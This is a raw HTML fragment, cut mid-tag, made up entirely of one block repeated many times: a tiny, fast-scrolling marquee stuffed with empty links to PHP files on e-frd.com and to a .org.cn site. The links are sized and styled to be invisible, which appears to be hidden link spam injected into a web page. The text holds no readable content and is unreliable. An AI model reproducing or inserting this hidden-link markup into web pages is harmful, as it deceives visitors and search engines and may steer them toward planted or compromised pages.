href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a 